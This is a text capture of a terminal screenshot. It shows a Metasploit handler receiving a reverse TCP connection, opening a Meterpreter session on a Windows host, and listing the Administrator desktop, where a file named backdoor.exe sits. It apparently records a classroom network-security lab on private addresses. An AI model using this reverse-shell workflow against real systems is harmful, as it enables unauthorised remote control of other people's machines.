 Terminal – tmux
File Edit View Terminal Tabs Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.151.36.38:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 10.151.36.26
[*] Meterpreter session 1 opened (10.151.36.38:4444 -> 10.151.36.26:49412) at 2016-12-08 00:49:52 +0700
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1201 fil 2016-04-11 21:00:27 +0700 Cisco Packet Tracer.lnk
100666/rw-rw-rw- 954 fil 2016-03-19 19:09:40 +0700 Dev-C++.lnk
100666/rw-rw-rw- 2007856 fil 2016-12-01 12:02:16 +0700 Laboratorium-Arsitektur-dan-Jaringan-Komputer.pptx
40777/rwxrwxrwx 0 dir 2015-01-19 17:19:42 +0700 PELATIHAN
100666/rw-rw-rw- 4804124 fil 2016-08-17 18:13:26 +0700 PENGGUNAAN DHCP.docx
40777/rwxrwxrwx 0 dir 2016-09-07 09:22:06 +0700 PPT
40777/rwxrwxrwx 0 dir 2015-12-27 22:54:50 +0700 Testing 15
40777/rwxrwxrwx 0 dir 2015-11-11 09:40:19 +0700 Training Smallworld Foundation
100666/rw-rw-rw- 51979 fil 2016-05-31 18:39:01 +0700 a37f11c939d85b7f0937ed8fc435de1c.jpg
100777/rwxrwxrwx 73802 fil 2016-12-08 00:45:37 +0700 backdoor.exe
100666/rw-rw-rw- 282 fil 2016-11-04 03:53:49 +0700 desktop.ini
meterpreter >
[1] 1:./msfconsole* 2:..umentasi/PKSJ 3:..oit-framework- "GATOTKACA" 00:50 08-Des-16